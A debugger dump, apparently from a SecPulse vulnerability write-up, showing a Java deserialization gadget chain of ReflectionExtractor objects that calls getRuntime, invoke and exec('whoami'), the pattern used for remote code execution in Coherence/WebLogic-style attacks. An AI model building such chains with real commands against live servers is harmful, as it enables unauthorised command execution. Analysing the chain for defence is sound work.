 extractors = {ReflectionExtractor[3]@836}
0 = {ReflectionExtractor@827} ".getMethod(getRuntime, [Ljava.lang.Class;@5ce81285)"
f m_sMethod = "getMethod"
f m_aoParam = {Object[2]@829}
0 = "getRuntime"
1 = {Class[0]@974}
f m_methodPrev = null
f m_nTarget = 0
f m_sNameCanon = null
1 = {ReflectionExtractor@830} ".invoke(null, [Ljava.lang.Object;@78c03f1f)"
f m_sMethod = "invoke"
f m_aoParam = {Object[2]@832}
Not showing null elements
1 = {Object[0]@975}
f m_methodPrev = null
f m_nTarget = 0
f m_sNameCanon = null
2 = {ReflectionExtractor@833} ".exec([Ljava.lang.String;@5ec0a365)"
f m_sMethod = "exec"
f m_aoParam = {Object[1]@835}
0 = {String[1]@976}
0 = "whoami"
f m_methodPrev = null
f m_nTarget = 0
f m_sNameCanon = null
安全脉搏
SECPULSE